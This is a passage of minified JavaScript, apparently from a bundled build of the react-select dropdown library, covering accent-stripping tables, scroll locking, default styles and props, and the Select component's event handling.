TZ",letters:"Ꜩ"},{base:"U",letters:"UⓊＵ\xd9\xda\xdbŨṸŪṺŬ\xdcǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",letters:"VⓋＶṼṾƲꝞɅ"},{base:"VY",letters:"Ꝡ"},{base:"W",letters:"WⓌＷẀẂŴẆẄẈⱲ"},{base:"X",letters:"XⓍＸẊẌ"},{base:"Y",letters:"YⓎＹỲ\xddŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",letters:"ZⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",letters:"aⓐａẚ\xe0\xe1\xe2ầấẫẩ\xe3āăằắẵẳȧǡ\xe4ǟả\xe5ǻǎȁȃạậặḁąⱥɐ"},{base:"aa",letters:"ꜳ"},{base:"ae",letters:"\xe6ǽǣ"},{base:"ao",letters:"ꜵ"},{base:"au",letters:"ꜷ"},{base:"av",letters:"ꜹꜻ"},{base:"ay",letters:"ꜽ"},{base:"b",letters:"bⓑｂḃḅḇƀƃɓ"},{base:"c",letters:"cⓒｃćĉċč\xe7ḉƈȼꜿↄ"},{base:"d",letters:"dⓓｄḋďḍḑḓḏđƌɖɗꝺ"},{base:"dz",letters:"ǳǆ"},{base:"e",letters:"eⓔｅ\xe8\xe9\xeaềếễểẽēḕḗĕė\xebẻěȅȇẹệȩḝęḙḛɇɛǝ"},{base:"f",letters:"fⓕｆḟƒꝼ"},{base:"g",letters:"gⓖｇǵĝḡğġǧģǥɠꞡᵹꝿ"},{base:"h",letters:"hⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",letters:"ƕ"},{base:"i",letters:"iⓘｉ\xec\xed\xeeĩīĭ\xefḯỉǐȉȋịįḭɨı"},{base:"j",letters:"jⓙｊĵǰɉ"},{base:"k",letters:"kⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",letters:"lⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇ"},{base:"lj",letters:"ǉ"},{base:"m",letters:"mⓜｍḿṁṃɱɯ"},{base:"n",letters:"nⓝｎǹń\xf1ṅňṇņṋṉƞɲŉꞑꞥ"},{base:"nj",letters:"ǌ"},{base:"o",letters:"oⓞｏ\xf2\xf3\xf4ồốỗổ\xf5ṍȭṏōṑṓŏȯȱ\xf6ȫỏőǒȍȏơờớỡởợọộǫǭ\xf8ǿɔꝋꝍɵ"},{base:"oi",letters:"ƣ"},{base:"ou",letters:"ȣ"},{base:"oo",letters:"ꝏ"},{base:"p",letters:"pⓟｐṕṗƥᵽꝑꝓꝕ"},{base:"q",letters:"qⓠｑɋꝗꝙ"},{base:"r",letters:"rⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",letters:"sⓢｓ\xdfśṥŝṡšṧṣṩșşȿꞩꞅẛ"},{base:"t",letters:"tⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"tz",letters:"ꜩ"},{base:"u",letters:"uⓤｕ\xf9\xfa\xfbũṹūṻŭ\xfcǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",letters:"vⓥｖṽṿʋꝟʌ"},{base:"vy",letters:"ꝡ"},{base:"w",letters:"wⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",letters:"xⓧｘẋẍ"},{base:"y",letters:"yⓨｙỳ\xfdŷỹȳẏ\xffỷẙỵƴɏỿ"},{base:"z",letters:"zⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],tS=RegExp("["+tC.map(function(e){return e.letters}).join("")+"]","g"),tx={},tI=0;tI<tC.length;tI++)for(var tM=tC[tI],tE=0;tE<tM.letters.length;tE++)tx[tM.letters[tE]]=tM.base;var tP=function(e){return e.replace(tS,function(e){return tx[e]})},tk=function(e,t){void 0===t&&(t=tg);var n=null;function r(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];if(n&&n.lastThis===this&&t(r,n.lastArgs))return n.lastResult;var i=e.apply(this,r);return n={lastResult:i,lastArgs:r,lastThis:this},i}return r.clear=function(){n=null},r}(tP),tV=function(e){return e.replace(/^\s+|\s+$/g,"")},tD=function(e){return"".concat(e.label," ").concat(e.value)},tR=["innerRef"];function tL(e){var t=e.innerRef,n=e4(y(e,tR),"onExited","in","enter","exit","appear");return eH("input",(0,S.Z)({ref:t},n,{css:e$({label:"dummyInput",background:0,border:0,caretColor:"transparent",fontSize:"inherit",gridArea:"1 / 1 / 2 / 3",outline:0,padding:0,width:1,color:"transparent",left:-100,opacity:0,position:"relative",transform:"scale(.01)"},"","")}))}var tF=function(e){e.cancelable&&e.preventDefault(),e.stopPropagation()},tT=["boxSizing","height","overflow","paddingRight","position"],tA={boxSizing:"border-box",overflow:"hidden",position:"relative",height:"100%"};function tH(e){e.preventDefault()}function t$(e){e.stopPropagation()}function tj(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function tN(){return"ontouchstart"in window||navigator.maxTouchPoints}var tU=!!("undefined"!=typeof window&&window.document&&window.document.createElement),tZ=0,t_={capture:!1,passive:!1},tz=function(e){var t=e.target;return t.ownerDocument.activeElement&&t.ownerDocument.activeElement.blur()},tB={name:"1kfdb0e",styles:"position:fixed;left:0;bottom:0;right:0;top:0"};function tW(e){var t,n,r,o,i,a,s,u,l,c,p,d,f,h,m,v,g,b,y,w,C,S,x,I,M=e.children,E=e.lockEnabled,P=e.captureEnabled,k=(n=(t={isEnabled:void 0===P||P,onBottomArrive:e.onBottomArrive,onBottomLeave:e.onBottomLeave,onTopArrive:e.onTopArrive,onTopLeave:e.onTopLeave}).isEnabled,r=t.onBottomArrive,o=t.onBottomLeave,i=t.onTopArrive,a=t.onTopLeave,s=(0,O.useRef)(!1),u=(0,O.useRef)(!1),l=(0,O.useRef)(0),c=(0,O.useRef)(null),p=(0,O.useCallback)(function(e,t){if(null!==c.current){var n=c.current,l=n.scrollTop,p=n.scrollHeight,d=n.clientHeight,f=c.current,h=t>0,m=p-d-l,v=!1;m>t&&s.current&&(o&&o(e),s.current=!1),h&&u.current&&(a&&a(e),u.current=!1),h&&t>m?(r&&!s.current&&r(e),f.scrollTop=p,v=!0,s.current=!0):!h&&-t>l&&(i&&!u.current&&i(e),f.scrollTop=0,v=!0,u.current=!0),v&&tF(e)}},[r,o,i,a]),d=(0,O.useCallback)(function(e){p(e,e.deltaY)},[p]),f=(0,O.useCallback)(function(e){l.current=e.changedTouches[0].clientY},[]),h=(0,O.useCallback)(function(e){var t=l.current-e.changedTouches[0].clientY;p(e,t)},[p]),m=(0,O.useCallback)(function(e){if(e){var t=!!e2&&{passive:!1};e.addEventListener("wheel",d,t),e.addEventListener("touchstart",f,t),e.addEventListener("touchmove",h,t)}},[h,f,d]),v=(0,O.useCallback)(function(e){e&&(e.removeEventListener("wheel",d,!1),e.removeEventListener("touchstart",f,!1),e.removeEventListener("touchmove",h,!1))},[h,f,d]),(0,O.useEffect)(function(){if(n){var e=c.current;return m(e),function(){v(e)}}},[n,m,v]),function(e){c.current=e}),V=(b=(g={isEnabled:E}).isEnabled,w=void 0===(y=g.accountForScrollbars)||y,C=(0,O.useRef)({}),S=(0,O.useRef)(null),x=(0,O.useCallback)(function(e){if(tU){var t=document.body,n=t&&t.style;if(w&&tT.forEach(function(e){var t=n&&n[e];C.current[e]=t}),w&&tZ<1){var r=parseInt(C.current.paddingRight,10)||0,o=document.body?document.body.clientWidth:0,i=window.innerWidth-o+r||0;Object.keys(tA).forEach(function(e){var t=tA[e];n&&(n[e]=t)}),n&&(n.paddingRight="".concat(i,"px"))}t&&tN()&&(t.addEventListener("touchmove",tH,t_),e&&(e.addEventListener("touchstart",tj,t_),e.addEventListener("touchmove",t$,t_))),tZ+=1}},[w]),I=(0,O.useCallback)(function(e){if(tU){var t=document.body,n=t&&t.style;tZ=Math.max(tZ-1,0),w&&tZ<1&&tT.forEach(function(e){var t=C.current[e];n&&(n[e]=t)}),t&&tN()&&(t.removeEventListener("touchmove",tH,t_),e&&(e.removeEventListener("touchstart",tj,t_),e.removeEventListener("touchmove",t$,t_)))}},[w]),(0,O.useEffect)(function(){if(b){var e=S.current;return x(e),function(){I(e)}}},[b,x,I]),function(e){S.current=e});return eH(O.Fragment,null,E&&eH("div",{onClick:tz,css:tB}),M(function(e){k(e),V(e)}))}var tG={name:"1a0ro4n-requiredInput",styles:"label:requiredInput;opacity:0;pointer-events:none;position:absolute;bottom:0;left:0;right:0;width:100%"},tY=function(e){return eH("input",{required:!0,name:e.name,tabIndex:-1,"aria-hidden":"true",onFocus:e.onFocus,css:tG,value:"",onChange:function(){}})};function tq(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform)}var tX={clearIndicator:ts,container:function(e){var t=e.isDisabled;return{label:"container",direction:e.isRtl?"rtl":void 0,pointerEvents:t?"none":void 0,position:"relative"}},control:function(e,t){var n=e.isDisabled,r=e.isFocused,o=e.theme,i=o.colors,a=o.borderRadius;return s({label:"control",alignItems:"center",cursor:"default",display:"flex",flexWrap:"wrap",justifyContent:"space-between",minHeight:o.spacing.controlHeight,outline:"0 !important",position:"relative",transition:"all 100ms"},t?{}:{backgroundColor:n?i.neutral5:i.neutral0,borderColor:n?i.neutral10:r?i.primary:i.neutral20,borderRadius:a,borderStyle:"solid",borderWidth:1,boxShadow:r?"0 0 0 1px ".concat(i.primary):void 0,"&:hover":{borderColor:r?i.primary:i.neutral30}})},dropdownIndicator:ts,group:function(e,t){var n=e.theme.spacing;return t?{}:{paddingBottom:2*n.baseUnit,paddingTop:2*n.baseUnit}},groupHeading:function(e,t){var n=e.theme,r=n.colors,o=n.spacing;return s({label:"group",cursor:"default",display:"block"},t?{}:{color:r.neutral40,fontSize:"75%",fontWeight:500,marginBottom:"0.25em",paddingLeft:3*o.baseUnit,paddingRight:3*o.baseUnit,textTransform:"uppercase"})},indicatorsContainer:function(){return{alignItems:"center",alignSelf:"stretch",display:"flex",flexShrink:0}},indicatorSeparator:function(e,t){var n=e.isDisabled,r=e.theme,o=r.spacing.baseUnit,i=r.colors;return s({label:"indicatorSeparator",alignSelf:"stretch",width:1},t?{}:{backgroundColor:n?i.neutral10:i.neutral20,marginBottom:2*o,marginTop:2*o})},input:function(e,t){var n=e.isDisabled,r=e.value,o=e.theme,i=o.spacing,a=o.colors;return s(s({visibility:n?"hidden":"visible",transform:r?"translateZ(0)":""},tf),t?{}:{margin:i.baseUnit/2,paddingBottom:i.baseUnit/2,paddingTop:i.baseUnit/2,color:a.neutral80})},loadingIndicator:function(e,t){var n=e.isFocused,r=e.size,o=e.theme,i=o.colors,a=o.spacing.baseUnit;return s({label:"loadingIndicator",display:"flex",transition:"color 150ms",alignSelf:"center",fontSize:r,lineHeight:1,marginRight:r,textAlign:"center",verticalAlign:"middle"},t?{}:{color:n?i.neutral60:i.neutral20,padding:2*a})},loadingMessage:te,menu:function(e,t){var n,r=e.placement,o=e.theme,a=o.borderRadius,u=o.spacing,l=o.colors;return s((i(n={label:"menu"},r?({bottom:"top",top:"bottom"})[r]:"bottom","100%"),i(n,"position","absolute"),i(n,"width","100%"),i(n,"zIndex",1),n),t?{}:{backgroundColor:l.neutral0,borderRadius:a,boxShadow:"0 0 0 1px hsla(0, 0%, 0%, 0.1), 0 4px 11px hsla(0, 0%, 0%, 0.1)",marginBottom:u.menuGutter,marginTop:u.menuGutter})},menuList:function(e,t){var n=e.maxHeight,r=e.theme.spacing.baseUnit;return s({maxHeight:n,overflowY:"auto",position:"relative",WebkitOverflowScrolling:"touch"},t?{}:{paddingBottom:r,paddingTop:r})},menuPortal:function(e){var t=e.rect,n=e.offset,r=e.position;return{left:t.left,position:r,top:n,width:t.width,zIndex:1}},multiValue:function(e,t){var n=e.theme,r=n.spacing,o=n.borderRadius,i=n.colors;return s({label:"multiValue",display:"flex",minWidth:0},t?{}:{backgroundColor:i.neutral10,borderRadius:o/2,margin:r.baseUnit/2})},multiValueLabel:function(e,t){var n=e.theme,r=n.borderRadius,o=n.colors,i=e.cropWithEllipsis;return s({overflow:"hidden",textOverflow:i||void 0===i?"ellipsis":void 0,whiteSpace:"nowrap"},t?{}:{borderRadius:r/2,color:o.neutral80,fontSize:"85%",padding:3,paddingLeft:6})},multiValueRemove:function(e,t){var n=e.theme,r=n.spacing,o=n.borderRadius,i=n.colors,a=e.isFocused;return s({alignItems:"center",display:"flex"},t?{}:{borderRadius:o/2,backgroundColor:a?i.dangerLight:void 0,paddingLeft:r.baseUnit,paddingRight:r.baseUnit,":hover":{backgroundColor:i.dangerLight,color:i.danger}})},noOptionsMessage:te,option:function(e,t){var n=e.isDisabled,r=e.isFocused,o=e.isSelected,i=e.theme,a=i.spacing,u=i.colors;return s({label:"option",cursor:"default",display:"block",fontSize:"inherit",width:"100%",userSelect:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)"},t?{}:{backgroundColor:o?u.primary:r?u.primary25:"transparent",color:n?u.neutral20:o?u.neutral0:"inherit",padding:"".concat(2*a.baseUnit,"px ").concat(3*a.baseUnit,"px"),":active":{backgroundColor:n?void 0:o?u.primary:u.primary50}})},placeholder:function(e,t){var n=e.theme,r=n.spacing,o=n.colors;return s({label:"placeholder",gridArea:"1 / 1 / 2 / 3"},t?{}:{color:o.neutral50,marginLeft:r.baseUnit/2,marginRight:r.baseUnit/2})},singleValue:function(e,t){var n=e.isDisabled,r=e.theme,o=r.spacing,i=r.colors;return s({label:"singleValue",gridArea:"1 / 1 / 2 / 3",maxWidth:"100%",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t?{}:{color:n?i.neutral40:i.neutral80,marginLeft:o.baseUnit/2,marginRight:o.baseUnit/2})},valueContainer:function(e,t){var n=e.theme.spacing,r=e.isMulti,o=e.hasValue,i=e.selectProps.controlShouldRenderValue;return s({alignItems:"center",display:r&&o&&i?"flex":"grid",flex:1,flexWrap:"wrap",WebkitOverflowScrolling:"touch",position:"relative",overflow:"hidden"},t?{}:{padding:"".concat(n.baseUnit/2,"px ").concat(2*n.baseUnit,"px")})}},tK={borderRadius:4,colors:{primary:"#2684FF",primary75:"#4C9AFF",primary50:"#B2D4FF",primary25:"#DEEBFF",danger:"#DE350B",dangerLight:"#FFBDAD",neutral0:"hsl(0, 0%, 100%)",neutral5:"hsl(0, 0%, 95%)",neutral10:"hsl(0, 0%, 90%)",neutral20:"hsl(0, 0%, 80%)",neutral30:"hsl(0, 0%, 70%)",neutral40:"hsl(0, 0%, 60%)",neutral50:"hsl(0, 0%, 50%)",neutral60:"hsl(0, 0%, 40%)",neutral70:"hsl(0, 0%, 30%)",neutral80:"hsl(0, 0%, 20%)",neutral90:"hsl(0, 0%, 10%)"},spacing:{baseUnit:4,controlHeight:38,menuGutter:8}},tJ={"aria-live":"polite",backspaceRemovesValue:!0,blurInputOnSelect:eQ(),captureMenuScroll:!eQ(),classNames:{},closeMenuOnSelect:!0,closeMenuOnScroll:!1,components:{},controlShouldRenderValue:!0,escapeClearsValue:!1,filterOption:function(e,t){if(e.data.__isNew__)return!0;var n=s({ignoreCase:!0,ignoreAccents:!0,stringify:tD,trim:!0,matchFrom:"any"},void 0),r=n.ignoreCase,o=n.ignoreAccents,i=n.stringify,a=n.trim,u=n.matchFrom,l=a?tV(t):t,c=a?tV(i(e)):i(e);return r&&(l=l.toLowerCase(),c=c.toLowerCase()),o&&(l=tk(l),c=tP(c)),"start"===u?c.substr(0,l.length)===l:c.indexOf(l)>-1},formatGroupLabel:function(e){return e.label},getOptionLabel:function(e){return e.label},getOptionValue:function(e){return e.value},isDisabled:!1,isLoading:!1,isMulti:!1,isRtl:!1,isSearchable:!0,isOptionDisabled:function(e){return!!e.isDisabled},loadingMessage:function(){return"Loading..."},maxMenuHeight:300,minMenuHeight:140,menuIsOpen:!1,menuPlacement:"bottom",menuPosition:"absolute",menuShouldBlockScroll:!1,menuShouldScrollIntoView:!function(){try{return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}catch(e){return!1}}(),noOptionsMessage:function(){return"No options"},openMenuOnFocus:!1,openMenuOnClick:!0,options:[],pageSize:5,placeholder:"Select...",screenReaderStatus:function(e){var t=e.count;return"".concat(t," result").concat(1!==t?"s":""," available")},styles:{},tabIndex:0,tabSelectsValue:!0,unstyled:!1};function tQ(e,t,n,r){var o=t9(e,t,n),i=t8(e,t,n),a=t6(e,t),s=t3(e,t);return{type:"option",data:t,isDisabled:o,isSelected:i,label:a,value:s,index:r}}function t0(e,t){return e.options.map(function(n,r){if("options"in n){var o=n.options.map(function(n,r){return tQ(e,n,t,r)}).filter(function(t){return t5(e,t)});return o.length>0?{type:"group",data:n,options:o,index:r}:void 0}var i=tQ(e,n,t,r);return t5(e,i)?i:void 0}).filter(e5)}function t1(e){return e.reduce(function(e,t){return"group"===t.type?e.push.apply(e,P(t.options.map(function(e){return e.data}))):e.push(t.data),e},[])}function t2(e,t){return e.reduce(function(e,n){return"group"===n.type?e.push.apply(e,P(n.options.map(function(e){return{data:e.data,id:"".concat(t,"-").concat(n.index,"-").concat(e.index)}}))):e.push({data:n.data,id:"".concat(t,"-").concat(n.index)}),e},[])}function t5(e,t){var n=e.inputValue,r=t.data,o=t.isSelected,i=t.label,a=t.value;return(!ne(e)||!o)&&t7(e,{label:i,value:a,data:r},void 0===n?"":n)}var t4=function(e,t){var n;return(null===(n=e.find(function(e){return e.data===t}))||void 0===n?void 0:n.id)||null},t6=function(e,t){return e.getOptionLabel(t)},t3=function(e,t){return e.getOptionValue(t)};function t9(e,t,n){return"function"==typeof e.isOptionDisabled&&e.isOptionDisabled(t,n)}function t8(e,t,n){if(n.indexOf(t)>-1)return!0;if("function"==typeof e.isOptionSelected)return e.isOptionSelected(t,n);var r=t3(e,t);return n.some(function(t){return t3(e,t)===r})}function t7(e,t,n){return!e.filterOption||e.filterOption(t,n)}var ne=function(e){var t=e.hideSelectedOptions,n=e.isMulti;return void 0===t?n:t},nt=1,nn=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&I(e,t)}(a,e);var t,n,o,i=(t=E(),function(){var e,n=M(a);return e=t?Reflect.construct(n,arguments,M(this).constructor):n.apply(this,arguments),function(e,t){if(t&&("object"==r(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function a(e){var t;if(!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,a),(t=i.call(this,e)).state={ariaSelection:null,focusedOption:null,focusedOptionId:null,focusableOptionsWithIds:[],focusedValue:null,inputIsHidden:!1,isFocused:!1,selectValue:[],clearFocusValueOnUpdate:!1,prevWasFocused:!1,inputIsHiddenAfterUpdate:void 0,prevProps:void 0,instancePrefix:""},t.blockOptionHover=!1,t.isComposing=!1,t.commonProps=void 0,t.initialTouchX=0,t.initialTouchY=0,t.openAfterFocus=!1,t.scrollToFocusedOptionOnUpdate=!1,t.userIsDragging=void 0,t.isAppleDevice=tq(/^Mac/i)||tq(/^iPhone/i)||tq(/^iPad/i)||tq(/^Mac/i)&&navigator.maxTouchPoints>1,t.controlRef=null,t.getControlRef=function(e){t.controlRef=e},t.focusedOptionRef=null,t.getFocusedOptionRef=function(e){t.focusedOptionRef=e},t.menuListRef=null,t.getMenuListRef=function(e){t.menuListRef=e},t.inputRef=null,t.getInputRef=function(e){t.inputRef=e},t.focus=t.focusInput,t.blur=t.blurInput,t.onChange=function(e,n){var r=t.props,o=r.onChange,i=r.name;n.name=i,t.ariaOnChange(e,n),o(e,n)},t.setValue=function(e,n,r){var o=t.props,i=o.closeMenuOnSelect,a=o.isMulti,s=o.inputValue;t.onInputChange("",{action:"set-value",prevInputValue:s}),i&&(t.setState({inputIsHiddenAfterUpdate:!a}),t.onMenuClose()),t.setState({clearFocusValueOnUpdate:!0}),t.onChange(e,{action:n,option:r})},t.selectOption=function(e){var n=t.props,r=n.blurInputOnSelect,o=n.isMulti,i=n.name,a=t.state.selectValue,s=o&&t.isOptionSelected(e,a),u=t.isOptionDisabled(e,a);if(s){var l=t.getOptionValue(e);t.setValue(a.filter(function(e){return t.getOptionValue(e)!==l}),"deselect-option",e)}else if(u){t.ariaOnChange(e,{action:"select-option",option:e,name:i});return}else o?t.setValue([].concat(P(a),[e]),"select-option",e):t.setValue(e,"select-option");r&&t.blurInput()},t.removeValue=function(e){var n,r=t.props.isMulti,o=t.state.selectValue,i=t.getOptionValue(e),a=o.filter(function(e){return t.getOptionValue(e)!==i}),s=(n=a[0]||null,r?a:n);t.onChange(s,{action:"remove-value",removedValue:e}),t.focusInput()},t.clearValue=function(){var e,n,r=t.state.selectValue;t.onChange((e=t.props.isMulti,n=[],e?n:null),{action:"clear",removedValues:r})},t.popValue=function(){var e,n=t.props.isMulti,r=t.state.selectValue,o=r[r.length-1],i=r.slice(0,r.length-1),a=(e=i[0]||null,n?i:e);t.onChange(a,{action:"pop-value",removedValue:o})},t.getFocusedOptionId=function(e){return t4(t.state.focusableOptionsWithIds,e)},t.getFocusableOptionsWithIds=function(){return t2(t0(t.props,t.state.selectValue),t.getElementId("option"))},t.getValue=function(){return t.state.selectValue},t.cx=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return ez.apply(void 0,[t.props.classNamePrefix].concat(n))},t.getOptionLabel=function(e){return t6(t.props,e)},t.getOptionValue=function(e){return t3(t.props,e)},t.getStyles=function(e,n){var r=t.props.unstyled,o=tX[e](n,r);o.boxSizing="border-box";var i=t.props.styles[e];return i?i(o,n):o},t.getClassNames=function(e,n){var r,o;return null===(r=(o=t.props.classNames)[e])||void 0===r?void 0:r.call(o,n)},t.getElementId=function(e){return"".concat(t.state.instancePrefix,"-").concat(e)},t.getComponents=function(){var e;return e=t.props,s(s({},tm),e.components)},t.buildCategorizedOptions=function(){return t0(t.props,t.state.selectValue)},t.getCategorizedOptions=function(){return t.props.menuIsOpen?t.buildCategorizedOptions():[]},t.buildFocusableOptions=function(){return t1(t.buildCategorizedOptions())},t.getFocusableOptions=function(){return t.props.menuIsOpen?t.buildFocusableOptions():[]},t.ariaOnChange=function(e,n){t.setState({ariaSelection:s({value:e},n)})},t.onMenuMouseDown=function(e){0===e.button&&(e.stopPropagation(),e.preventDefault(),t.focusInput())},t.onMenuMouseMove=function(e){t.blockOptionHover=!1},t.onControlMouseDown=function(e){if(!e.defaultPrevented){var n=t.props.openMenuOnClick;t.state.isFocused?t.props.menuIsOpen?"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&t.onMenuClose():n&&t.openMenu("first"):(n&&(t.openAfterFocus=!0),t.focusInput()),"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&e.preventDefault()}},t.onDropdownIndicatorMouseDown=function(e){if((!e||"mousedown"!==e.type||0===e.button)&&!t.props.isDisabled){var n=t.props,r=n.isMulti,o=n.menuIsOpen;t.focusInput(),o?(t.setState({inputIsHiddenAfterUpdate:!r}),t.onMenuClose()):t.openMenu("first"),e.preventDefault()}},t.onClearIndicatorMouseDown=function(e){e&&"mousedown"===e.type&&0!==e.button||(t.clearValue(),e.preventDefault(),t.openAfterFocus=!1,"touchend"===e.type?t.focusInput():setTimeout(function(){return t.focusInput()}))},t.onScroll=function(e){"boolean"==typeof t.props.closeMenuOnScroll?e.target instanceof HTMLElement&&eY(e.target)&&t.props.onMenuClose():"function"==typeof t.props.closeMenuOnScroll&&t.props.closeMenuOnScroll(e)&&t.props.onMenuClose()},t.onCompositionStart=function(){t.isComposing=!0},t.onCompositionEnd=function(){t.isComposing=!1},t.onTouchStart=function(e){var n=e.touches,r=n&&n.item(0);r&&(t.initialTouchX=r.clientX,t.initialTouchY=r.clientY,t.userIsDragging=!1)},t.onTouchMove=function(e){var n=e.touches,r=n&&n.item(0);if(r){var o=Math.abs(r.clientX-t.initialTouchX),i=Math.abs(r.clientY-t.initialTouchY);t.userIsDragging=o>5||i>5}},t.onTouchEnd=function(e){t.userIsDragging||(t.controlRef&&!t.controlRef.contains(e.target)&&t.menuListRef&&!t.menuListRef.contains(e.target)&&t.blurInput(),t.initialTouchX=0,t.initialTouchY=0)},t.onControlTouchEnd=function(e){t.userIsDragging||t.onControlMouseDown(e)},t.onClearIndicatorTouchEnd=function(e){t.userIsDragging||t.onClearIndicatorMouseDown(e)},t.onDropdownIndicatorTouchEnd=function(e){t.userIsDragging||t.onDropdownIndicatorMouseDown(e)},t.handleInputChange=function(e){var n=t.props.inputValue,r=e.currentTarget.value;t.setState({inputIsHiddenAfterUpdate:!1}),t.onInputChange(r,{action:"input-change",prevInputValue:n}),t.props.menuIsOpen||t.onMenuOpen()},t.onInputFocus=function(e){t.props.onFocus&&t.props.onFocus(e),t.setState({inputIsHiddenAfterUpdate:!1,isFocused:!0}),(t.openAfterFocus||t.props.openMenuOnFocus)&&t.openMenu("first"),t.openAfterFocus=!1},t.onInputBlur=function(e){var n=t.props.inputValue;if(t.menuListRef&&t.menuListRef.contains(document.activeElement)){t.inputRef.focus();return}t.props.onBlur&&t.props.onBlur(e),t.onInputChange("",{action:"input-blur",prevInputValue:n}),t.onMenuClose(),t.setState({focusedValue:null,isFocused:!1})},t.onOptionHover=function(e){if(!t.blockOptionHover&&t.state.focusedOption!==e){var n=t.getFocusableOptions().indexOf(e);t.setState({focusedOption:e,focusedOptionId:n>-1?t.getFocusedOptionId(e):null})}},t.shouldHideSelectedOptions=function(){return ne(t.props)},t.onValueInputFocus=function(e){e.preventDefault(),e.stopPropagation(),t.focus()},t.onKeyDown=function(e){var n=t.props,r=n.isMulti,o=n.backspaceRemovesValue,i=n.escapeClearsValue,a=n.inputValue,s=n.isClearable,u=n.isDisabled,l=n.menuIsOpen,c=n.onKeyDown,p=n.tabSelectsValue,d=n.openMenuOnFocus,f=t.state,h=f.focusedOption,m=f.focusedValue,v=f.selectValue;if(!u){if("function"==typeof c&&(c(e),e.defaultPrevented))return;switch(t.blockOptionHover=!0,e.key){case"ArrowLeft":if(!r||a)return;t.focusValue("previous");break;case"ArrowRight":if(!r||a)return;t.focusValue("next");break;case"Delete":case"Backspace":if(a)return;if(m)t.removeValue(m);else{if(!o)return;r?t.popValue():s&&t.clearValue()}break;case"Tab":if(t.isComposing||e.shiftKey||!l||!p||!h||d&&t.isOptionSelected(h,v))return;t.selectOption(h);break;case"Enter":if(229===e.keyCode)break;if(l){if(!h||t.isComposing)return;t.selectOption(h);break}return;case"Escape":l?(t.setState({inputIsHiddenAfterUpdate:!1}),t.onInputChange("",{action:"menu-close",prevInputValue:a}),t.onMenuClose()):s&&i&&t.clearValue();break;case" ":if(a)return;if(!l){t.openMenu("first");break}if(!h)return;t.selectOption(h);break;case"ArrowUp":l?t.focusOption("up"):t.openMenu("last");break;case"ArrowDown":l?t.focusOption("down"):t.openMenu("first");break;case"PageUp":if(!l)return;t.focusOption("pageup");break;case"PageDown":if(!l)return;t.focusOption("pagedown");break;case"Home":if(!l)return;t.focusOption("first");break;case"End":if(!l)return;t.focusOption("last");break;default:return}e.preventDefault()}},t.state.instancePrefix="react-select-"+(t.props.instanceId||++nt),t.state.selectValue=eB(e.value),e.menuIsOpen&&t.state.selectValue.length){var n=t.getFocusableOptionsWithIds(),r=t.buildFocusableOptions(),o=r.indexOf(t.state.selectValue[0]);t.state.focusableOptionsWithIds=n,t.state.focusedOption=r[o],t.state.focusedOptionId=t4(n,r[o])}return t}return n=[{key:"componentDidMount",value:function(){this.startListeningComposition(),this.startListeningToTouch(),this.props.closeMenuOnScroll&&document&&document.addEventListener&&document.addEventListener("scroll",this.onScroll,!0),this.props.autoFocus&&this.focusInput(),this.props.menuIsOpen&&this.state.focusedOption&&this.menuListRef&&this.focusedOptionRef&&eJ(this.menuListRef,this.focusedOptionRef)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isDisabled,r=t.menuIsOpen,o=this.state.isFocused;(o&&!n&&e.isDisabled||o&&r&&!e.menuIsOpen)&&this.focusInput(),o&&n&&!e.isDisabled?this.setState({isFocused:!1},this.onMenuClose):o||n||!e.isDisabled||this.inputRef!==document.activeElement||this.setState({isFocused:!0}),this.menuListRef&&this.focusedOptionRef&&this.scrollToFocusedOptionOnUpdate&&(eJ(this.menuListRef,this.focusedOptionRef),this.scrollToFocusedOptionOnUpdate=!1)}},{key:"componentWillUnmount",value:function(){this.stopListeningComposition(),this.stopListeningToTouch(),document.removeEventListener("scroll",this.onScroll,!0)}},{key:"onMenuOpen",value:function(){this.props.onMenuOpen()}},{key:"onMenuClose",value:function(){this.onInputChange("",{action:"menu-close",prevInputValue:this.props.inputValue}),this.props.onMenuClose()}},{key:"onInputChange",value:function(e,t){this.props.onInputChange(e,t)}},{key:"focusInput",value:function(){this.inputRef&&this.inputRef.focus()}},{key:"blurInput",value:function(){this.inputRef&&this.inputRef.blur()}},{key:"openMenu",value:function(e){var t=this,n=this.state,r=n.selectValue,o=n.isFocused,i=this.buildFocusableOptions(),a="first"===e?0:i.length-1;if(!this.props.isMulti){var s=i.indexOf(r[0]);s>-1&&(a=s)}this.scrollToFocusedOptionOnUpdate=!(o&&this.menuListRef),this.setState({inputIsHiddenAfterUpdate:!1,focusedValue:null,focusedOption:i[a],focusedOptionId:this.getFocusedOptionId(i[a])},function(){return 